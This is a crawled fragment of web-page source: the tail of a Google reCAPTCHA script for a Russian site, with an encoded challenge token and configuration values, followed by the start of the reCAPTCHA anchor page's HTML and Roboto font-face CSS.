8O1ccOYwprCvcKkw7nCmcOsJEcIPX3Chzsmb8OKwpjDhyvClzfDkgLChsOuwqUvOCzDoGjDlcO1Z8OKwoEGw6oOwqXCjMOuwqxWcwfCoBBCSwMMwr/DmsK7OMOmwpXCrituwqoNQSrDlsO6A8O3P8K1VMOcw5TCsFR4w5rCjsK1wrZNwqzCp2rDh8KzcsOaw6JvwqzCqyLDhnd7ek3CmsKzw4UTfUXCsDjDksKNeB/[base64]/DvF9vw74Awo/CpMOaRml6w5TDqsKcMXbDn8Kjw6TCmkvDi8OPwrURN8KYw6VefBrDmMK8wrXDsyXCvwLDkcOCAEDCj8O4Un7DrsKbw6c9w5vCoi9CwqLClWPDvRfDv8Ojw7LDhUYiw6fDgsKkwp/DjXrDosKqw6DDicO6d8KSYQoxAsOZaBhaLXIawp1Mw6zDi0DClXjDpsKIDiLCvknCiMOAOMO6w4/[base64]/MsOKNhzCi8OYUsKdfcO2B3vCmjTCgsKVTXYwZyR2wpQ8QjAyw57DgxXCsS/[base64]/bUgNwrHDtDLDjMKXwrZsB2ENQicfw6zDvsOWw4vCvMOIaX3Cu0E2fcOQw645ecOJw4PCjjsIw7zCnsKiHwxdwoZcd8ObK8KXwr5ZPgjDlV1Gd8OeXhLCmcKNJMKDeHfDtV3DkMOoVyMJw4BdwpfChg/CqUvClmnDhcKIwr3ClsKkY8O4w5lHUMO7w6kWwrE2F8OuCgzCuAAhwrPDncKew67DqHbCgFjCoAxjL8KsRMO/[base64]/AgjDgMO0UcK2w6TDijdHJG3Ch8KMbgPCk3pYw5nCrcKUTz7ChcKDwrFDw7UfIcOmMsKhUyjDm27CgWYSw4t0P27CosKXwozCh8Olw67DmcOBw4E7w7F/wq7Dp8OowqzCu8Opw4IKw5fCqkjDnHBcworDrcKHw4/CmsO3wqfDm8OuAm3CrMOqJEEndcKhdMKMXi7ChsKpwq0dw6jCtcOUwrHDrRlGFMKCPcK8w7bCg8KfKBvCmB1ewqvDl8KvwrfDjcKuwq4hwpkowpDDnMOAw4jDp8KcCMKFYCfClcK/[base64]/Cli3DjMOCYgUkw6Vfw4jCnFVNGmVFQsOdBSPCrsKla8Ocwqg0X8Kowoxww6nDrMO2w4k7w74rwokhT8KSw4wYDEzCiRNcwqJmw4LCn8OZIkkyUcOIIT7DgW7CiFlkCzMewpBmwo/[base64]/CtsKELQLCksKRw45Jw47DmWJPw6sfEcKDWMKHwqjDiMKOU29Fw5HDtCYcKTxWJ8K2w51OKcO5wqjChljDozJuU8OKODHCh8ObwqzDqcKvwoPDr2pKWzlxcHphRcKIw5h3H1zDgsKiXsK0PgTDkBjCuxrDlMOlwqvDunTDhsK/wp/ChsOYPMOxPsOkEkfChGAdScKeworDpsKhwoTDisKrw6x0woVbwobDjMK1YMOFwrnCpWLCnMKFZ3fDlcOewpY9JF3CucOgfMKoXMKBwrnDvMKSThLDvGDDo8KlwooWw490wohybhg1OiR8woDCsBHDuh5vUTRRw4EyfAp/EMOgPiJ2w6gzFgUGwrUfVMK1cMKYUCTDhknDuMKmw4/DlG/CksODPTQoPUHCv8KRw7fDsMKIUMOOB8O4wr/[base64]/b8Kxw7MVcsKYwq8VwrDDo8ONJz/Dp8KEIDjCoUnCqMKcEcOIw6rDkQQrwqPCqcOIw73DnMKbwq7CglodG8OHI1Nzw43Ct8KlwoXDpsOLwoTCqMKSwpU0w59nZsKxw5zCjCUOHFQlw48iU8KLwoPCqsKrw5d1w7nCl8Kec8KKwqLCvMOfDVbDqcKAwp0Qw7saw6p+W14YwpVtFTUKeMK6ZV/DhXYDO18lw5bDrcOBUsKheMKPw7ogw6ZXw6/Cn8KYw6jCs8OfMSjCr1LDqwgRShLDqMK6wpAlWW4JwozClQQDw7LCiMOyHcOIwpEFwotWwpd4wq59wp/DtFjCp0zDpyvDhR7CmRlde8OFL8KvVljDog3DjAAED8OIwq7CkcKaw6BIccKjDsKSwr3DssK/dXjDuMOqw6cswrFcwoPCtMOzWxHCusK6FMKrw4rCoMKDw7kBw6MRWg7DksKbJk7CvDrDsmopTBstX8OMwrbConV2a0zCpcK6UsKILsOwSyF0SxkqUQHDk1nDs8KUwo/[base64]/Drj7CtkrDsMOVwoEPwqNfw5tzKcORw5fDjCIMfcKCw7Yfb8OHFsOlKMKJbgpXF8KCEcOlS2kgGWdxwp9ZwoHDnSs/e8O8WGABw6ItZEbCgUTCtMOWwqMEwobCnsKUwpnDlS3DrmcrwrwsPMKuw4ZxwqTDksKaR8OWw6LClzZewq41N8KLw7c/ZmM2w6/DpcKCIcOIw5kfYgfCucO7LMKTw6bCvsODw5smBsKNwoPCvcK/acKQXh7DjMOdwoLCiB7DnTnCnMKgwp/CuMOTHcO0wpvCn8O3VEbCsGvDlTbDm8KwwqMdwoLClQwqw4l3wpZqFsKkwrzCjwjDn8KtBMKCKBJ3CsKMPS7CgMOUAys0GcOEMMKRw7VqwqnCiSx4FMO6wrkUbXrDncKDwqrCh8KKwqIkw77CunQ3R8Ksw6JvZh/DmcKHQMKQw6PDssOtUsO4bsKGw7JzQ3VqwpTDoAcEaMOBwqTCvAMaZsO0wpxkwpYOLBk8wpNoHRcQwq1rwrUlfh9xwpzDgMOrwp4ywoRJESPDnsO6Oy3DuMKWNcKZwrDDnzUDd8OkwqtnwqNNw4hMwrNbKGvDkw/ClsKzJMOCwp8bdsKMwpDDisO6wpo2wqwuaSYIwrrDi8OhQht+SADCrcOiwrxmw6sVQXclw6jCm8O7wpLDuh/DmsO5wql0HcOgGyVkKT4iwpPDiXPCm8O4e8OqwpIRwoV+w7Rle37ChGR4ImpVJVXChgnDr8OTwqN4wo/CgMOATcKmwo0vw5zDuwnDkw/DrAdpalxNKcOcKUFSwqTCq1JCPsOkw7RlZ2jDq3tDw6Yew7JnAQ/DgR0yw7nDpsKZwpp3P8Krw68paDHDoRZTP3RfwqHCisKaRHg+w7DDtsKtw5/Ci8OVEMKHw4fDhMORw49fw6zClcOYw6sfwqzCl8K2w4TDsBx7w6/CklPDpsKSPALClgjDmFbCrABeT8KRLFLCtTZFw510w69kwpfCrEYxwoJSwoXDh8KQw5trwqPDssKQLjYtBcKgZsKYK8KSwprCt2zClRDChC8Zwr/CsFLDtE0PZMKqw77CuMKAwrrCmcOUw5zCtMOLaMKNwo3DoE/CqBbDi8OTQMKDC8KOACxBw6LDlkvDqMOOCsOBQsKCeQ0XX8OMZsOBeRXDvSFeBMKcw7PDsMK2w53Dv2pGw440w6QHw7dGwrnChxLDnS8Tw7fDpx3Cp8OWdhcqw4NHwrsqwoUjQMKMwq41QsOowpPCq8OyQ8KKanMAw5TCq8KIEUJxAC3Ci8K1w4/[base64]/wosUW8OAw61iwqcswpnDjMOkw6rDqcKnHcKyOzELRMKHMVxYYcKhw53CjyrCuMOUwrvCtcKbJz3CujpmWMOHHznCnsODGMOBXTnCmMK5RMO+JcKIwrvDhC9Zw58pwr3DnMO7wp5RTQDDkMOTw5csGTgqw5xnMcOUMizDk8O4TVBHw7zCohY8N8ODcE/CgsKLw7vChzvDrXrCosO5wqPDvFoHFsKvGG/DjUjChcO0wo19wobDp8ODwq4OHGjDmTkZwqEIMcOfbTNbCsKow6F2ZcO2wpnDksO1KBrCmsKYw5vCnj7DpMKAw4vDv8KOwpk+wopgFxtww6/DuRMBKsOjw6vCi8K6GsOgwo/DtsO3wqtmQQ9tGMKoZ8KAwoMue8OqHMO6VcOGw4PDsAHDmnrDmcOJwpbDgsKAwrtMYcO2wpXDiF4DBDzDnyglw70swoU8w5vCoVHCtsOBw5jDvFRlwoXClMOrLw/CrsOUwpZ4wpPCtnFcw6Nuwp4vw4xqwpXDosOtSsOOwoBkwp1VOcKuG8OUeBvCn3TDqsO+ccOiXsOhwpBPw51NCsOpw5t9wohew7hlB8Kmw53Ck8OQfGk6w5EQwoLDgMO+G8O7w7PCi8KSwrNdwr3CjsKaw5fDr8OuNAIHwo1bw74GGjJGw7heAsO/MsOBwoBWw4phw7fCicOTwpIIBMOJw6LCqMORF3zDn8KLUglqw5ZgCmHCm8KtEsOzwozCpsK8w6TDjXsbw4HCtcO6w7Ukw6fCpTDCtMOGwpfCsMODwqkQHTzCvm1QRcOhQ8KDUsKnFsOPasKkw7NRCAbDmMKtbcO0XydDVcKKw7o3wrrCocKWwpMjw4vDlcOPw7/[base64]/acKKwpwlBk/[base64]/DoMO3a8Kuw6bDj8OOd8K9D8KqVsOrEnPCtwzDvRdOw6TCmx5ZDFzCrMO1LcOhw6lmwqsSXMK6wqLDkcKaNxzCqQVQw5/DlDnDsXUow7txw5jCk08LNDcZw5/Dl0N+wpzDlMK/w60CwqJEwpDCncKrZiE8CCjDoHFRQ8KHFsO/cXbCr8O8ZURUwoDCg8OJw4nDgUrDl8KjEm04wqIMwq3ConLCr8Okw7PCiMOgwqPDmsOow6x0UcKvX2BpwolGY3pswopkwoHChsObwqlHWcKrVsO/E8KcNWvCplbDnBEPwpXClMODeVRiWE/Cni5hZRzCicKaTTTDgw3Dqi/DpVUCw4BTbTDCjsK0asKDw5DDqMKOw5rCj3wYKsKsGWXDrMK5w5DDiy7ChAvCqcO9ZMOMbsKNw6FQwr7CthFAG3d8wrp2wpJvE0x9fn0lw49Jw6dKw7DChgVTKS3CpcOyw6IMw44Hw53CgcKpwrvDr8K6csO8fSplw7xtwoE/w7AJw503woLDniPCp1jCm8OFw4haCU1ywonDtMKnVsODa3k1wp9FMUcuacODSTU2acOzecOHw6DDlsKTXEzChsO6f1AfSV4Jw7rDnTXCkkHDnQV4cMKQXnTCmB9bU8KtCcOLGMOKw67Dm8KFN3Qqw4zCtcOnw5ooTwhffGrCmDJ6w53CgcKARyDCm3tFJCLDuk/[base64]/CpxY1dMKia8K0wqUaPxnDjcOkwqwNGcK4SMOtOmfDocKJw4pKL2BKaTPCqz/DgMKJPBDDlHVtw4DCpBrDl0DDr8KTURDDpkrChcO8ZXNAwot2w5c9XMOrbQFkw5DCt2DCvMK5ClDCknrCoTNEwpnDlUjCr8OTwqXCv3xjcsK7ccKDw7VzRsKUw74HdcK/wq/[base64]/DjcKpcEnChsKuchImwoFuwoUDwqTDl2jCvCDDm1FqQMKDw7Q+c8OJwo4DVUTDqMKVPEBaLsKbwpbDjgHCtSU/[base64]/[base64]/ZU/DosO8PsO3dsKqDSfDssKnd8KQGAHDlR3CtMO6DsKdwoBNwqHCrcKNw4LDiBorFVTDiTQVwonCtcO9acKfwrXCsDTDv8K/w6nCkMK/CBnCv8O2DRo7w7kSWyDCscOowr7DrcOdOQdaw7kkw4rDoW5Qw4QVRUTCkTpaw4HDnkjDjzXDrsKObiHDscODwoDDo8Kaw6AGbzdYw40pSsO2ZcOFWkbClMKlw7TCrsOgOMOawqIRAsOewqHCrsK1w6tlPcKEQ8OESBrCvMO5wrgjwo8Aw5/DpFnCssOswrTCuDDDk8KGwq3DnMKBHcORT0pMw5PCnzo3dsKowrPDmcKcw6DCqMKNRsOzw7LDm8K/VsK7wrbDt8KKwr7DrHc3M3Y0w5nCkhXCiD4Mw7EEExBZwq4jRsO2wrMzwqHClMKdA8KAFHxKT2HCpsOeAyp3csO3woMeJMKJw4PDuTAVVMKqfcO1w5/Dlz7DjMK2w4hHLcOYw4LCvS5CwovDssOGwr4vDQd6aMO4UQXCj3IHwoUgw5bCjAXCqCXCv8KHw6UPwpfDuErChMK1w7XCgCzDq8KtaMKww60xRDbCjcKlSxgGwoR+wovCoMKcw6bDp8OUOMK/w5t9PDnCgMOUSMK5RcOSdsO1w6XCuxvCicKFw4XCiHtdHmAqw7xUSSfCgcOvJSpjX2Mbw5pjw67DjMKhFmrCgcKrDWrDucKGwpPChF/CscK9a8KeLMKLwqhNwqkhw7rDnB7CkWvChsKZw79Ufm5GPcKMwqDDo1/Dk8KqXD3Dplg7wqLCocKXwpQ9w6bCsMOzwo7CkCHDllMkD3/CpDMYIsKZeMOMw7sPc8KOR8OsBUgYw73CssOeWR/CicOPwp8hUS3DvsOuw4IkwpgtLsKKJsKcCSnCilJnNcKgw6rDk097UcOpQ8OTw600YsK3wrAQASoPwq8TGE3Cn8Ohw7dRSBnDnkpuKiLDpygNH8OSwovCmgc1w53DqMK5w5oMEcK/[base64]/DosKUwr3CmBXCt2PCix3DhBPDmMORwpvCksKlw45ZPwRqAmpEUHPCiSjDnsOyw4rDm8KEHMKlw41dbT3Cg0otaQjDi0p4U8O2LsKcezLCj1jDugvCmn/[base64]/DqE/CrQPCr25MVm4+YTzDpQ1sG8KrwojDq2/DmMK+SsO6KMOvw7/DpcKeFsKrw6Fiwr7DtyjCpMK4RD4JVjg4wrgHCzsVw5Ykw6F/RsKrI8OewqMUD0LCrj7CqFvCtMOnw45UKkphw5HDjsKlZcKlIcKPwq7DgcK+VmoLGA7ChCfCkMKdXsOQWMK0CUTDs8KcScOwZsKiCsOhwr3DtCTDvEYWaMOGw7XCqRjDrBILwqjDucK6w5rCtcK5I1XCmcKNwrknw53CqMOhw53Dt0/DicK4wpTDvwDCjcKXw6bDp0jClMOqMDnDsMOJwpfDon7CgVbDvR13wrZaIcOIfMODwrbCiD/[base64]/CqknDmnnDkDg3w4wXwqbCgEUJwrPCmcKUwqnDiyNXERcjB8KlFMKpFsOuEsKXCDpBwq1wwo4uwp9+cQvDlhU+OsKOKcKGw4wzwq7DvsO0aFbCm0Afw51dwrrDgVV0wqFXwrIHEGHDixxdHll0w7jDmcOdCMKHLFfDksO/wqtiw5jDtMOkMMKrwpAkw71TE2sVwq53JEvChR/CpSvDrlDDhiDDkWhDw7jCgWDDksKCw4nDuArDsMOJZBsuwrZLw741wpnDucO0V3Bywqw3wqR2e8KIH8OZQMO2U0xLScKrHRjDicOxf8KacVt9wqfDhMK1w6fDncK/WEsSw5k0GBTDswDDkcOxDMK+wq7DtSXDusO/w6h5w50cwqFMwqJPw6DCkBFIw4AWNw95wp/DjMKvw73Cp8KSwqPDk8KYw4VHRmIHbsKHw7VTRBZ0WBh3LFDDtMKJwok7CsKDwpwAdcKwAxbCqh/Du8O1wrjDuV5Yw4DCsRZQNMKRw4jDrUcJRsOaPmvCqcK2w6vDjMOkBsO1JcKcwrvCmyPCtz1yIm7DssK2CMO1w6rCpGfDocKCw5sew4PCpErCv2/CusOucMOfwpQXesOVw5bCksOXw5F9wqfDpm7CliFhU2A4FGMWVcOIcnvCghDDscKKwojCmcOqwqEPw67CqEhMwpxewrTDoMKDZDJ9G8O+YcOkesKOwozDk8OIw43Cr1HDsDtlEMO6JMKodcK9TsOpw7vDli43wrbCoz1UwqUb\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22MEx3YTtgGxtqifYGnh4NT50dA2Mxdx2pEnJd/3uH7F4\\u003d\x22,0,0,null,1,1768985326767,0,0,[204,68],null,[212,62,190,82],\x22RC-iH6kam7mMY7iug\x22,null,null,null,null,null,\x220dAFcWeA7NnrhSc-p1SHnyKL1MHUS4zso6o9gRFeupkzqczIKIAvomHZoyHrzCGtrjrzyqNiANe8SoUdDjrEhY3HpEkCASzOupFQ\x22,1769068126572]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4lzv6h69033s
body_size: 49213
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
